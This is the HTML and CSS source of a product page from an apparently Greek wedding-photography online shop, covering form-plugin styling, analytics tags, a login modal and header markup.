    font-size: 3vh;
    font-weight: 700;
    line-height: 1.1;
}
body:not(.wp-admin) #lfb_form.lfb_bootstraped[data-form="3"], html body .lfb_datepickerContainer{ font-family:"Open Sans"; }#lfb_form.lfb_bootstraped[data-form="3"] #lfb_stepper,#lfb_form.lfb_bootstraped[data-form="3"] #lfb_stepper .lfb_stepperPoint  { background-color:#e3e3e3; }
#lfb_form.lfb_bootstraped[data-form="3"] .genPrice .progress { background-color:#e1e7eb; }
#lfb_form.lfb_bootstraped[data-form="3"] .genPrice .progress .progress-bar-price, 
                        #lfb_form.lfb_bootstraped[data-form="3"] .progress-bar { background-color:#698cc2;  background-image: linear-gradient(62deg, #698cc2 0%, #698cc2 100%);}
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_row > .lfb_column { margin:0px; test-color:transparent; border-color:#FFFFFF !important;}
#lfb_bootstraped.lfb_bootstraped.lfb_visualEditing .lfb_btnAddItem{ background-color:#FFFFFF !important; color:transparent !important;}
#lfb_bootstraped.lfb_bootstraped.lfb_visualEditing #lfb_form.lfb_visualEditing .lfb_item.lfb_hover{ border-color:#FFFFFF !important;}
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_row {
                        border-color:#F5FFF5 !important;
                    }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_stepper .lfb_stepperPoint.lfb_currentPoint,#lfb_form.lfb_bootstraped[data-form="3"] #lfb_stepper #lfb_stepperBar  { background-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_dropdownAutocompleteBtn.btn { background-color:#e3e3e3; }
#lfb_form.lfb_bootstraped[data-form="3"]  { background-color:transparent;  color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker { background-color:#698cc2;  color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="3"] [class*="datetimepicker-dropdown"]:before,#lfb_bootstraped.lfb_bootstraped [class*=" datetimepicker-dropdown"]:after { border-bottom-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.disabled { color:#999; }
#lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active:active,#lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active:hover:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active.disabled:active,#lfb_form.lfb_bootstraped[data-form="3"]  .datetimepicker table tr td span.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active:hover.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active.disabled:hover.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active:hover,  #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active:hover:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active.disabled:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active:hover.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active.disabled:hover.active,#lfb_form.lfb_bootstraped[data-form="3"]  .datetimepicker table tr td.day:hover,#lfb_form.lfb_bootstraped[data-form="3"]  .datetimepicker table tr th.day:hover,#lfb_form.lfb_bootstraped[data-form="3"]  .datetimepicker table tr td span:hover,#lfb_form.lfb_bootstraped[data-form="3"]  .datetimepicker table tr th span:hover { background-color:#698cc2;  background-image: none; }
#lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker thead tr:first-child th:hover { background-color:#698cc2 !important; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_genSlide .lfb_stepTitle { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_genSlide .form-group > label,
                                #lfb_form.lfb_bootstraped[data-form="3"] .lfb_genSlide [data-itemtype="checkbox"] > div >label { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_emailActivationContainer .alert { background-color:#698cc2 !important; }
#lfb_form.lfb_bootstraped[data-form="3"] .bs-tooltip-top .tooltip-arrow::before,#lfb_form.lfb_bootstraped[data-form="3"] .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before  { border-top-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"] .bs-tooltip-bottom .tooltip-arrow::before, #lfb_form.lfb_bootstraped[data-form="3"] .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before { border-bottom-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"] > .tooltip > .tooltip-inner{ width:200px;  max-width:200px; }
#lfb_form.lfb_bootstraped[data-form="3"] .radioCt-primary input[type="radio"] + label::after,#lfb_form.lfb_bootstraped[data-form="3"] .radioCt-primary input[type="radio"]:checked + label::after{ background-color:#698cc2 !important; }
#lfb_form.lfb_bootstraped[data-form="3"] .radioCt-primary input[type="radio"]:checked + label::before { border-color:#698cc2 !important; }
#lfb_form.lfb_bootstraped[data-form="3"] .checkboxCt-primary input[type="checkbox"]:checked + label::before { background-color:#698cc2 !important;  border-color:#698cc2 !important; }
#lfb_form.lfb_bootstraped[data-form="3"] .modal .modal-content { background-color:#698cc2;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_paymentMethodBtns .btn.btn-secondary{ background-color:#e3e3e3!important; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel { background-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="3"].lfb_visualEditing { background-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_loader { background-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_genSlide .lfb_imgTitle  { color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_genSlide .lfb_totalBottomContainer hr  { border-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainFormTitle { color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select.lfb_fxZoom  { text-shadow: -2px 0px transparent; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="3"] .lfb_stripeContainer { border-color: #e3e3e3; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel #lfb_payFormFinalTxt { color: #c9c9c9; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="3"] #lfb_floatingSummary:before {  border-color: transparent transparent #698cc2 transparent; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="3"] #lfb_floatingSummaryInner {  border-color: #698cc2;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="3"] .lfb_imageButtonContainer {  border-color: #e3e3e3;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="3"] .lfb_imageButtonContainer .lfb_imageButtonHeader {  background-color: #e3e3e3;}
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel ,#lfb_form.lfb_bootstraped[data-form="3"] p,#lfb_form.lfb_bootstraped[data-form="3"] .lfb_summary tbody td,#lfb_form.lfb_bootstraped[data-form="3"] .lfb_summary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="3"] #lfb_floatingSummary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="3"] .lfb_summary tbody #lfb_vatRow th:not(#lfb_summaryVat),#lfb_form.lfb_bootstraped[data-form="3"] #lfb_floatingSummary tbody #lfb_vatRow th:not(#lfb_summaryVat)  { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]  .form-group > label { font-size:16px; }
#lfb_form.lfb_bootstraped[data-form="3"]  .tooltip .tooltip-inner,#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_quantity,#lfb_form.lfb_bootstraped[data-form="3"]   .dropdown-inverse { background-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"]   .tooltip.top .tooltip-arrow { border-top-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"]   .tooltip.bottom .tooltip-arrow { border-bottom-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"]   .btn-primary,#lfb_form.lfb_bootstraped[data-form="3"] .gform_button,#lfb_form.lfb_bootstraped[data-form="3"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="3"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="3"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="3"]    .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="3"]   .dropdown-inverse li.active > a,#lfb_form.lfb_bootstraped[data-form="3"]    .dropdown-inverse li.selected > a,#lfb_form.lfb_bootstraped[data-form="3"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="3"]
                    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="3"]   .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="3"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="3"]    .btn-primary:focus,#lfb_form.lfb_bootstraped[data-form="3"]    .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="3"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="3"]    .open .dropdown-toggle.btn-primary { background-color:#698cc2;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="glassmorphic"]  #lfb_stripeModal .btn-primary { background-color:#698cc2;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]   .quantityBtns a, { background-color:#698cc2;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]   a.lfb_numberFieldQtSelector,#lfb_form.lfb_bootstraped[data-form="3"]   a.lfb_numberFieldQtSelector:hover { background-color:#e3e3e3;  color: #a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="3"]    .genPrice .progress .progress-bar-price,#lfb_form.lfb_bootstraped[data-form="3"]    .progress-bar{ background-color:#698cc2;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] .form-group.lfb_focus .form-control, #lfb_form.lfb_bootstraped[data-form="3"] .lfb_dropzone:focus,#lfb_form.lfb_bootstraped[data-form="3"] .has-switch > div.switch-on label,#lfb_form.lfb_bootstraped[data-form="3"]   .form-group.focus .form-control,#lfb_form.lfb_bootstraped[data-form="3"]  .form-control:focus { border-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"])   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { background-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] a:not(.btn):not(.lfb_numberFieldQtSelector),#lfb_form.lfb_bootstraped[data-form="3"]   a:not(.btn):hover,#lfb_form.lfb_bootstraped[data-form="3"]   a:not(.btn):active,#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable.checked span.icon_select,#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel #lfb_finalPrice,#lfb_form.lfb_bootstraped[data-form="3"]    .ginput_product_price,#lfb_form.lfb_bootstraped[data-form="3"]   .checkbox.checked,#lfb_form.lfb_bootstraped[data-form="3"]    .radio.checked,#lfb_form.lfb_bootstraped[data-form="3"]   .checkbox.checked .second-icon,#lfb_form.lfb_bootstraped[data-form="3"]    .radio.checked .second-icon { color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img { max-width:256px;  max-height:256px; }
#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon { font-size:256px; }
#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon[data-tint="true"] { color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img.lfb_imgSvg { min-width:256px; }
#lfb_form.lfb_bootstraped[data-form="3"]   .form-control,#lfb_form.lfb_bootstraped[data-form="3"] .lfb_dropzone  { color:#ffffff;  border-color:#e3e3e3;  background-color: #ffffff;}
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) .input-group-addon { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="light"])  .input-group-addon { background-color:#e3e3e3; color:#a8a8a8;  border-color:#e3e3e3; }
#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="light"]  .input-group-addon { background-color: transparent; color:#e3e3e3;  border-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="light"])  .lfb_focus  .input-group-addon { background-color:#698cc2; color:#a8a8a8;  border-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="light"]  .input-group-addon,#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="light"] .form-control,,#lfb_form.lfb_bootstraped[data-form="3"] .form-control { background-color:transparent; color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]  .lfb_dropzone .dz-preview .dz-remove { color:#698cc2;  font-size:20px;}
#lfb_form.lfb_bootstraped[data-form="3"] .btn-default,#lfb_form.lfb_bootstraped[data-form="3"] .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="3"] .bootstrap-datetimepicker-widget .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="3"] .dropdown-menu:not(.datetimepicker) { background-color:#e3e3e3;  color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_bootstrap-select.btn-group .dropdown-menu li a{ color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a,#lfb_form.lfb_bootstraped[data-form="3"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a:hover{ background-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"] .has-switch>div.switch-off label{ border-color:#e3e3e3;  background-color:#969696; }
#lfb_form.lfb_bootstraped[data-form="3"] .has-switch>div.switch-on label{ background-color:#919191; }
#lfb_form.lfb_bootstraped[data-form="3"] .btn-default .bs-caret > .caret {  border-bottom-color:#a8a8a8;   border-top-color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="3"] .genPrice .progress .progress-bar-price  { font-size:18px; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField  { width:256px; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField .lfb_qtfield  { margin-left:78px; }
body .lfb_datepickerContainer .ui-datepicker-title {  background-color:#698cc2; }
body .lfb_datepickerContainer td a { color:#698cc2; }
body .lfb_datepickerContainer  td.ui-datepicker-today a { color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"] .has-switch span.switch-left { background-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_summary table th, #lfb_form.lfb_bootstraped[data-form="3"]  #lfb_mainPanel .lfb_summary table thead, #lfb_form.lfb_bootstraped[data-form="3"]  #lfb_floatingSummaryContent table thead, #lfb_form.lfb_bootstraped[data-form="3"]  #lfb_floatingSummaryContent table th{ background-color:#698cc2;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"])  #lfb_mainPanel .lfb_summary table td, #lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"])   #lfb_floatingSummaryContent table td{ color:#bdc3c7; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table, #lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"])  #lfb_floatingSummaryContent table{ background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="3"] #lfb_floatingSummaryContent table th.lfb_summaryStep { background-color:#bdc3c7; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table th.lfb_summaryStep { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table tbody th:not(.lfb_summaryStep),#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table tbody th:not(.lfb_summaryStep) { background-color:#ffffff;  color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="light"]) .form-group.lfb_focus .input-group-addon, #lfb_form.lfb_bootstraped[data-form="3"] .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="3"] .bootstrap-datetimepicker-widget .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="light"]) .input-group.focus .input-group-addon,.bootstrap-datetimepicker-widget .input-group.focus .input-group-addon { background-color:#698cc2;  border-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="light"] .form-group.lfb_focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="light"] .form-group .focus .input-group-addon { color:#698cc2;  border-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_sliderQt { background-color:#ffffff; }#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel [data-type="slider"] { background-color:#ffffff; }#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_sliderQt .ui-slider-range, #lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_sliderQt .ui-slider-handle,  #lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel [data-type="slider"] .ui-slider-range,#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel [data-type="slider"] .ui-slider-handle { background-color:#698cc2 ; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel #lfb_finalPrice span:nth-child(2) { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_colorPreview { background-color:#698cc2;  border-color:#ffffff; }
#lfb_bootstraped.lfb_bootstraped[data-form="3"] #lfb_form[data-previousstepbtn="true"] .linkPrevious { background-color:#e3e3e3;  color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="3"] > .bootstrap-timepicker-widget  { color:#a8a8a8;  background-color:#e3e3e3; }
body #lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide div.lfb_selectable:not(.checked) .img {
                            -webkit-filter: grayscale(100%);
                            -moz-filter: grayscale(100%);
                            -ms-filter: grayscale(100%);
                            -o-filter: grayscale(100%);
                            filter: grayscale(100%);
                            filter: gray;
                        }
                        body #lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide div.lfb_selectable.checked .img {
                                -webkit-filter: grayscale(0%);
                            -moz-filter: grayscale(0%);
                            -ms-filter: grayscale(0%);
                            -o-filter: grayscale(0%);
                            filter: grayscale(0%);
                            filter: none;
                        }#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide .lfb_genContent .itemDes{ max-width: 240px; }
#lfb_form.lfb_bootstraped h1 {
    font-size: 24px;
}

#select.ui-datepicker-month  {
  color: black !important;
}
#select.ui-datepicker-year  {
  color: black !important;
}
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52055958-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52055958-1');
</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_defer_js wpr_minify_js wpr_minify_css wpr_desktop" /></head>

<body  class="wp-singular product-template-default single single-product postid-329 wp-theme-adoro theme-adoro cookies-not-set woocommerce woocommerce-page woocommerce-no-js zn-wc-pages-style2 kl-follow-menu kl-skin--dark" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVWXP89"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div data-rocket-location-hash="e6eb924601e83555f510f14dae1dc5df" class="login_register_stuff">		<!-- Login/Register Modal forms - hidden by default to be opened through modal -->
			<div data-rocket-location-hash="d7bd9c60b3e9194b8bc058557136c4a7" id="login_panel" class="loginbox-popup auth-popup mfp-hide">
				<div data-rocket-location-hash="13f902b0ac8af10d172fb2395ba2ac8c" class="inner-container login-panel auth-popup-panel">
					<h3 class="m_title_ext auth-popup-title" itemprop="alternativeHeadline" >SIGN IN YOUR ACCOUNT TO HAVE ACCESS TO DIFFERENT FEATURES</h3>
					<form id="login_form" name="login_form" method="post" class="zn_form_login znhg-ajax-login-form" action="https://adoro.gr/wp-login.php">

						<div class="zn_form_login-result"></div>

						<div class="form-group kl-fancy-form">
							<input type="text" id="kl-username" name="log" class="form-control inputbox kl-fancy-form-input kl-fw-input"
									placeholder="eg: james_smith"/>
							<label class="kl-font-alt kl-fancy-form-label">USERNAME</label>
						</div>

						<div class="form-group kl-fancy-form">
							<input type="password" id="kl-password" name="pwd" class="form-control inputbox kl-fancy-form-input kl-fw-input"
									placeholder="type password"/>
							<label class="kl-font-alt kl-fancy-form-label">PASSWORD</label>
						</div>

						
						<label class="zn_remember auth-popup-remember" for="kl-rememberme">
							<input type="checkbox" name="rememberme" id="kl-rememberme" value="forever" class="auth-popup-remember-chb"/>
							 Remember Me						</label>

						<input type="submit" id="login" name="submit_button" class="btn zn_sub_button btn-fullcolor btn-md"
								value="LOG IN"/>

						<input type="hidden" value="login" class="" name="zn_form_action"/>
						<input type="hidden" value="zn_do_login" class="" name="action"/>

						<div class="links auth-popup-links">
														<a href="#forgot_panel" class="kl-login-box auth-popup-link">FORGOT YOUR PASSWORD?</a>
						</div>
					</form>
				</div>
			</div>
		<!-- end login panel -->
				<div data-rocket-location-hash="efdf938e4c7a04232c385c8b91c98f0d" id="forgot_panel" class="loginbox-popup auth-popup forgot-popup mfp-hide">
			<div data-rocket-location-hash="1f8bd007854cd38b5b10b887ac573e7f" class="inner-container forgot-panel auth-popup-panel">
				<h3 class="m_title m_title_ext text-custom auth-popup-title" itemprop="alternativeHeadline" >FORGOT YOUR DETAILS?</h3>
				<form id="forgot_form" name="login_form" method="post" class="zn_form_lost_pass" action="https://adoro.gr/%ce%bf-%ce%bb%ce%bf%ce%b3%ce%b1%cf%81%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%bf%cf%85/lost-password/">
					<div class="zn_form_login-result"></div>
					<div class="form-group kl-fancy-form">
						<input type="text" id="forgot-email" name="user_login" class="form-control inputbox kl-fancy-form-input kl-fw-input" placeholder="..."/>
						<label class="kl-font-alt kl-fancy-form-label">USERNAME OR EMAIL</label>
					</div>
					<input type="hidden" name="wc_reset_password" value="true">
					<input type="hidden" id="_wpnonce" name="_wpnonce" value="acbd4bcb96" /><input type="hidden" name="_wp_http_referer" value="/adoro-eshop/baptism_special_equipment/%CF%86%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%AC%CF%86%CE%B9%CF%83%CE%B7-%CE%B2%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82-%CE%BC%CE%B5-drone-%CE%BC%CE%B5-%CF%87%CE%B5%CE%B9%CF%81%CE%B9%CF%83%CF%84%CE%AE/" />					<div class="form-group">
						<input type="submit" id="recover" name="submit" class="btn btn-block zn_sub_button btn-fullcolor btn-md" value="SEND MY DETAILS!"/>
					</div>
					<div class="links auth-popup-links">
						<a href="#login_panel" class="kl-login-box auth-popup-link">AAH, WAIT, I REMEMBER NOW!</a>
					</div>
				</form>
			</div>
		</div><!-- end forgot pwd. panel -->
		</div><!-- end login register stuff -->		<div data-rocket-location-hash="6483985d16ba338f4831b7ffbc4f8711" id="fb-root"></div>
		<script>(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.id = id;
			js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		
<div data-rocket-location-hash="3678bd6d18dfceed5b65ecb339dca9c9" id="zn-nav-overlay" class="znNavOvr znNavOvr--layoutS1 znNavOvr--animation1 znNavOvr--theme-light">

	<div data-rocket-location-hash="dd21bd6238fe0b760a0b0d0ec63eee7d" class="znNavOvr-inner is-empty">

		<div data-rocket-location-hash="bba6c06e83f2ebbb2d3a121715cdbb42" class="znNavOvr-menuWrapper"></div>
	</div>

	<a href="#" class="znNavOvr-close znNavOvr-close--trSmall" id="znNavOvr-close">
		<span></span>
		<svg x="0px" y="0px" width="54px" height="54px" viewBox="0 0 54 54">
			<circle fill="transparent" stroke="#656e79" stroke-width="1" cx="27" cy="27" r="25" stroke-dasharray="157 157" stroke-dashoffset="157"></circle>
		</svg>
	</a>
</div>

<div data-rocket-location-hash="50508d5a50958de40dbaced1a17036b9" id="page_wrapper">

<header id="header" class="site-header  style11  header--follow   headerstyle-xs--image_color  sticky-resize headerstyle--image_color site-header--absolute nav-th--dark kl-center-menu sheader-sh--light"  data-original-sticky-textscheme="sh--light"  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
		<div data-rocket-location-hash="832e7b89d1d5992da8965b66a312b21c" class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--custom  sh--gray">

			<div class="siteheader-container topbar-full">

				

	
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
								</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
						<ul class="sh-component topnav navRight topnav--log topnav-no-sc topnav-no-hdnav"><li class="topnav-li"><a href="#login_panel" class="kl-login-box topnav-item"><i class="glyphicon glyphicon-log-in visible-xs xs-icon"></i><span class="hidden-xs">LOGIN</span></a></li></ul>		</div>

	</div><!-- /.site-header-top -->

	

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix   header-no-bottom fxb-sm-wrap sh--light">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-left site-header-main-left'>
					<ul class="sh-component topnav navLeft topnav--cart topnav-no-sc topnav-no-hdnav">
				<li class="drop topnav-drop topnav-li">
					
					<a id="mycartbtn" class="kl-cart-button topnav-item kl-cart--style2" href="https://adoro.gr/%ce%ba%ce%b1%ce%bb%ce%ac%ce%b8%ce%b9/" title="View your shopping cart">
								<span class="kl-cart-icon xs-icon svg-cart" data-count="0">
			<svg xmlns="http://www.w3.org/2000/svg" width="28" height="32" viewBox="0 0 28 32" >
				<path class="svg-cart-icon" d="M26,8.91A1,1,0,0,0,25,8H20V6A6,6,0,1,0,8,6V8H3A1,1,0,0,0,2,8.91l-2,22A1,1,0,0,0,1,32H27a1,1,0,0,0,1-1.089ZM10,6a4,4,0,0,1,8,0V8H10V6ZM2.1,30L3.913,10H8v2.277a2,2,0,1,0,2,0V10h8v2.277a2,2,0,1,0,2,0V10h4.087L25.9,30H2.1Z"/>
			</svg>
		</span>
							</a>

					<div class="pPanel topnav-drop-panel topnav--cart-panel u-trans-all-2s">
						<div class="inner topnav-drop-panel-inner topnav--cart-panel-inner cart-container">
							<div class="widget_shopping_cart_content">No products in cart.</div>
						</div>
					</div>
				</li>
			</ul>
				</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-main-center'>
				<div id="logo-container" class="logo-container hasInfoCard  logosize--yes zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='https://adoro.gr/' class='site-logo-anch'><img class="logo-img site-logo-img" src="https://adoro.gr/wp-content/uploads/2016/10/ADORO-LOGO.png"  alt="ADORO wedding fashion photography" title="We capture your adorable moments..."  /></a></h3>			<!-- InfoCard -->
			
		<div id="infocard" class="logo-infocard">
			<div class="custom ">
				<div class="row">
					<div class="col-sm-5">
						<div class="infocard-wrapper text-center">
